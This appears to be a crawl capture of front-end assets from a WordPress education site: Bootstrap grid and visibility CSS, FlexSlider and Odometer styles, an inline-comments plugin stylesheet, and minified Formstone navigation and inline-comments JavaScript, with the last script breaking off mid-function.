    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
 * jQuery FlexSlider v2.4.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * 
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
@font-face {
  font-family: 'flexslider-icon';
  src: url('fonts/flexslider-icon.eot');
  src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
  outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  background: #ffffff;
  border: 4px solid #ffffff;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  -o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 43px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: #ffffff;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: #ffffff;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a .flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}
.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0);
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute;
}
.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
}
.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  font-family: "Helvetica Neue", sans-serif;
  line-height: 1.1em;
}
.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: http://educaworldwide.com/wp-content/plugins/inline-comments/css/min/style-wp.css?ver=4.3
body_size: 1185
content:
.incom-bubble{margin-left:10px;position:absolute;display:none;opacity:0.7;text-align:center;font-size:14px;z-index:3}.incom-bubble:hover{opacity:1}.incom-bubble a{display:inline-block;text-decoration:none;font-weight:700;padding:0 10px 0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.incom-bubble a:hover{background:inherit}.incom-bubble-style{background:#000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.incom-bubble-style:after{content:'';position:absolute;border-style:solid;border-width:5px 5px 5px 0;border-color:transparent #000;display:block;width:0;z-index:4;margin-top:-5px;left:-5px;top:50%}.incom-bubble-style a{color:#fff;font-family:arial, sans-serif;font-weight:normal;font-size:13px;line-height:13px;padding-top:6px;padding-bottom:5px;text-decoration:none}.incom-position-left .incom-bubble-style{margin-left:-10px}.incom-position-left .incom-bubble-style:after{border-width:5px 0 5px 5px;left:initial;right:-5px}.incom-comments-wrapper{border-left:1px solid #f3f3f3;position:absolute;background:#fff;width:100%;max-width:300px;padding:9px 8px;margin:0 10px 0 10px;z-index:2}.incom-comments-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.incom-comments-wrapper ul,.incom-comments-wrapper li{list-style:none}.incom-comments-wrapper cite{font-style:normal;font-weight:bold}.incom-comments-wrapper cite a{color:#000}.incom-comments-wrapper .comment{padding:11px 0 10px 8px;border-bottom:1px solid #f3f3f3}.incom-comments-wrapper .comment-meta{display:inline;float:right;margin-top:-4px;padding-right:9px}.incom-comments-wrapper .comment-meta img{opacity:0.3}.incom-comments-wrapper .comment-meta img:hover{opacity:1}.incom-comments-wrapper .comment-reply-title small{display:block}.incom-comments-wrapper .comment-reply-title small #cancel-comment-reply-link{margin-left:0 !important}.incom-comments-wrapper .incom-permalink-img{width:16px;height:16px}.incom-comments-wrapper .comment-author{padding:0 0 0.3em;position:initial}.incom-comments-wrapper textarea,.incom-comments-wrapper input,.incom-comments-wrapper input[type="email"],.incom-comments-wrapper input[type="text"],.incom-comments-wrapper input[type="url"],.incom-comments-wrapper #respond form input[type="email"],.incom-comments-wrapper #respond form input[type="text"],.incom-comments-wrapper #respond form input[type="url"]{width:100%;max-width:100%}.incom-comments-wrapper #respond.comment-respond{margin-top:0}.incom-comments-wrapper #respond.comment-respond form{margin-top:0}.incom-comments-wrapper #respond.comment-respond .comment-reply-title,.incom-comments-wrapper #respond.comment-respond .logged-in-as,.incom-comments-wrapper #respond.comment-respond .comment-notes{display:none}.incom-comments-wrapper .incom-comment-newest{-webkit-transition:background-color 2s ease 0.5s;-moz-transition:background-color 2s ease 0.5s;-ms-transition:background-color 2s ease 0.5s;-o-transition:background-color 2s ease 0.5s;transition:background-color 2s ease 0.5s;background:#f6f6f6}.incom-comments-wrapper .vcard img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;opacity:1;width:15px;height:15px}.incom-comments-wrapper .incom-ref{display:none}.incom-info-icon,.incom-cancel-x{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;width:19px;height:19px;line-height:19px;display:block;text-align:center;opacity:0.3;margin:1px 8px 1px auto;color:#000;font-family:Times, 'Times New Roman', Arial, sans-serif;font-weight:bold;font-size:13px;text-decoration:none}.incom-info-icon:hover,.incom-cancel-x:hover{opacity:1;text-decoration:none}.incom-cancel-x{font-weight:normal;border:none}.incom-ref{display:block}.incom-ref:before,.incom-ref::before{content:'('}.incom-ref:after,.incom-ref::after{content:')'}.incom-ref .incom-ref-link{text-decoration:underline;cursor:pointer}.incom-scrolled-to{-webkit-transition:background-color 2s ease 0.5s;-moz-transition:background-color 2s ease 0.5s;-ms-transition:background-color 2s ease 0.5s;-o-transition:background-color 2s ease 0.5s;transition:background-color 2s ease 0.5s;background:#f6f6f6}


--- FILE ---
content_type: application/x-javascript
request_url: http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/navigation.js
body_size: 1196
content:
/*! formstone v0.5.12 [navigation.js] 2015-05-12 | MIT License | formstone.it */

!function(a,b){"use strict";function c(){t=a("html, body")}function d(b){b.guid="__"+s++,b.eventGuid=r.namespace+b.guid,b.rawGuid=q.base+b.guid,b.classGuid="."+b.rawGuid,b.handleGuid=q.handle+b.guid,b.isToggle="toggle"===b.type,b.isToggle&&(b.gravity="");var c=q.base,d=[c,b.type].join("-"),e=b.gravity?[d,b.gravity].join("-"):"",f=[b.rawGuid,b.customClass].join(" ");b.handle=this.data(o+"-handle"),b.content=this.data(o+"-content"),b.handleClasses=[q.handle,q.handle.replace(c,d),e?q.handle.replace(c,e):"",b.handleGuid,f].join(" "),b.navClasses=[q.nav.replace(c,d),e?q.nav.replace(c,e):"",f].join(" "),b.contentClasses=[q.content.replace(c,d),e?q.content.replace(c,e):"",f].join(" "),b.$nav=this.addClass(b.navClasses),b.$handle=a(b.handle).addClass(b.handleClasses),b.$content=a(b.content).addClass(b.contentClasses),b.$animate=a().add(b.$nav).add(b.$content),b.label&&(b.originalLabel=b.$handle.text()),b.$handle.attr("data-swap-target",b.classGuid).attr("data-swap-linked","."+b.handleGuid).on("activate.swap"+b.eventGuid,b,j).on("deactivate.swap"+b.eventGuid,b,k).on("enable.swap"+b.eventGuid,b,l).on("disable.swap"+b.eventGuid,b,m).swap({maxWidth:b.maxWidth,classes:{target:b.classGuid,enabled:p.enabled,active:p.open,raw:{target:b.rawGuid,enabled:q.enabled,active:q.open}}})}function e(a){a.$content.removeClass(a.contentClasses).off(r.namespace),a.$handle.removeAttr("data-swap-target").removeData("swap-target").removeAttr("data-swap-linked").removeData("swap-linked").removeClass(a.handleClasses).off(a.eventGuid).text(a.originalLabel).swap("destroy"),this.removeClass(a.navClasses).off(r.namespace)}function f(a){a.$handle.swap("activate")}function g(a){a.$handle.swap("deactivate")}function h(a){a.$handle.swap("enable")}function i(a){a.$handle.swap("disable")}function j(a){if(!a.originalEvent){var b=a.data;b.$el.trigger(r.open),b.$content.addClass(q.open).one(r.clickTouchStart,function(){g(b)}),b.label&&b.$handle.text(b.labels.open),b.isToggle||t.addClass(q.lock)}}function k(a){if(!a.originalEvent){var b=a.data;b.$el.trigger(r.close),b.$content.removeClass(q.open).off(r.namespace),b.label&&b.$handle.text(b.labels.closed),b.isToggle||t.removeClass(q.lock)}}function l(a){var b=a.data;b.$content.addClass(q.enabled),setTimeout(function(){b.$animate.addClass(q.animated)},0),b.label&&b.$handle.text(b.labels.closed)}function m(a){var b=a.data;b.$content.removeClass(q.enabled,q.animated),b.$animate.removeClass(q.animated),b.label&&b.$handle.text(b.originalLabel)}var n=b.Plugin("navigation",{widget:!0,defaults:{customClass:"",gravity:"left",label:!0,labels:{closed:"Menu",open:"Close"},maxWidth:"980px",type:"toggle"},classes:["handle","nav","content","animated","enabled","open","toggle","push","reveal","overlay","left","right","lock"],events:{tap:"tap",open:"open",close:"close"},methods:{_setup:c,_construct:d,_destruct:e,open:f,close:g,enable:h,disable:i}}),o=n.namespace,p=n.classes,q=p.raw,r=n.events,s=(n.functions,0),t=null}(jQuery,Formstone);

--- FILE ---
content_type: application/x-javascript
request_url: http://educaworldwide.com/wp-content/plugins/inline-comments/js/min/inline-comments.min.js?ver=2.1.2
body_size: 2741
content:
!function(t,$,n){var i,o="incom_wrapper",e="#"+o,a="html",r="comments-and-form",c="#"+r,s="incom-commentform",u="data-incom",l=u+"-comment",f=[],d=u+"-bubble",m=u+"-ref",p="incom-active",h="."+p,v="incom-visible-comment",b="."+v,g="incom-position-",y="incom-bubble",k="."+y,w=y+"-style",S=y+"-static",C="."+S,T=y+"-dynamic",x=y+"-active",A=y+"-link",I="incom-comments-wrapper",O="."+I,D="incom-reply",W="."+D,j="incom-cancel",q="."+j,z="incom-info-icon",B="."+z,E="incom-scrolled-to",F=c+" .comment",H="data_incom",N=0,_=$(window).width(),L,Q,X;t.init=function(t){Y(t),G(),J(),zn(),On(),$(W+" .comment-reply-link").on("click",function(){$(c+" #commentform").attr("id",s)}),Wn.init()};var Y=function(t){i=$.extend({selectors:"p",moveSiteSelector:a,countStatic:!0,alwaysStatic:!1,defaultBubbleText:"+",bubbleStyle:"bubble",bubbleAnimationIn:"default",bubbleAnimationOut:"default",position:"left",background:"white",backgroundOpacity:"1"},t)},G=function(){0===$(e).length&&$('<div id="'+o+'"></div>').appendTo($(a)).addClass(g+i.position)},J=function(){$(i.selectors).each(function(){K($(this)),M.createFromElement($(this))})},K=function(t,n){if(n=n||0,!t.attr(u)){var i=P(t);n=R(n,i);var o=i+n;t.attr(u,o)}},M={set:function(t){var i=$.extend({posX:n,posY:n,id:n,visible:!1},t)},createFromElement:function(t){U(t)}},P=function(t){var n=t.prop("tagName").substr(0,5);return n},R=function(t,n){var i=n+t;if(-1!==$.inArray(i,f))for(;-1!==$.inArray(i,f);)t++,i=n+t;return f.push(i),t},U=function(t){var n=V(t),i=tn(t),o=$("<a/>",{href:"","class":A}).text(n).wrap(i).parent().appendTo(e);en(o),pn(t,o),vn(o)?(an(t,o),rn(t,o)):o.hide()},V=function(t){var n;return n=on(t)?Z(t):i.defaultBubbleText},Z=function(t){var n=t.attr(u),i="["+l+"="+n+"]",o=$(i).length;return o+=$(i+" .children li").length},tn=function(t){var n=t.attr(u),i='<div class="'+nn(t)+'" '+d+'="'+n+'" />';return i},nn=function(t){var n=y,o=" ";return(i.alwaysStatic||on(t)&&i.countStatic)&&(n+=o+S),n+=on(t)||!on(t)&&"bubble"===i.bubbleStyle?o+w:o+T},on=function(t){var n=Z(t);return $.isNumeric(n)&&n>0?!0:!1},en=function(t){t.hasClass(S)&&t.css("display","block")},an=function(t,n){n.hasClass(S)||t.add(n).hover(function(){$(k+":not("+C+")").hide(),"fadein"===i.bubbleAnimationIn?n.stop(!0,!0).fadeIn():n.stop(!0,!0).show(),vn(n)||n.hide()},function(){"fadeout"===i.bubbleAnimationOut?n.stop(!0,!0).fadeOut():n.stop(!0,!0).delay(700).hide(0)})},rn=function(t,n){n.on("click",function(i){i.preventDefault(),$(this).hasClass(x)?(Sn(!0),$(this).removeClass(x)):(qn(p),t.addClass(p),Sn(),n.addClass(x),sn(n))})},cn=function(){var t;return t=0===$(O).length?$("<div/>",{"class":I}).appendTo(e).css("background-color","rgba("+En(i.background)+","+i.backgroundOpacity+")"):$(O)},sn=function(t){var n=cn();dn(),ln(),pn(t,n),bn(n),kn(),un()},un=function(){$(document).ready(wn()).ajaxStop(function(){wn()})},ln=function(){$(c).appendTo(O).show(),fn()},fn=function(){var t=$("<input>").attr("type","hidden").attr("name",H).val(mn);$(c+" .form-submit").append($(t))},dn=function(){var t="["+l+"="+mn()+"]";$(F).hide(),$(F+t).addClass(v).show(),$(b+" .children li").show()},mn=function(){var t=$(h).attr(u);return t},pn=function(t,n){var i=t.offset();n.css({top:i.top,left:In()?i.left+t.outerWidth():i.left-n.outerWidth()})},hn=function(t){L=t.outerWidth(),Q=t.offset().left,X=Q+L},vn=function(t){return hn(t),X>_||0>Q?!1:!0},bn=function(t){hn(t),In()&&X>_?(gn(X-_),Cn("in")):!In()&&0>Q&&(gn(-Q),Cn("in"))},gn=function(t){N=t},yn=function(){return N},kn=function(){$("html").click(function(t){0===$(t.target).parents(e).length&&Sn(!0)})},wn=function(){$(q).click(function(t){t.preventDefault(),Sn(!0)})},Sn=function(t){var n=$(k),i=$(O);$(c).appendTo(e).hide(),$(b).removeClass(v),n.hasClass(x)&&(n.removeClass(x),t?i.fadeOut("fast",function(){$(this).remove(),qn(p)}):i.remove(),Cn("out"))},Cn=function(t){var n=$(i.moveSiteSelector);n.css({position:"relative"}),Tn(n,t),i.moveSiteSelector!==a&&(An(t,k),An(t,O))},Tn=function(t,n){var i;"in"===n?i=yn():"out"===n&&(i="initial"),xn(t,i)},xn=function(t,n){var i=In()?"right":"left",o={};o[i]=n,t.css(o)},An=function(t,n){var i=$(n);"in"===t?i.css({left:In()?"-="+yn():"+="+yn()}):"out"===t&&i.css({left:In()?"+="+yn():"-="+yn()})},In=function(){return"right"===i.position?!0:!1},On=function(){var t=m,n=u;Dn(t,n),jn(t,n)},Dn=function(t,n){$("["+t+"]").each(function(){var i=$(this),o=i.attr(t),e=$("["+n+'="'+o+'"]');e.length||i.parent().remove()})},Wn={init:function(){this.permalinksHandler()},permalinksHandler:function(){$(c).on("click","a.incom-permalink",function(){var t=$(this.hash);if(t.length){Nn(t);var n=$(this).attr("href");return Hn(n),!1}})}},jn=function(t,n){$("["+t+"]").click(function(){var 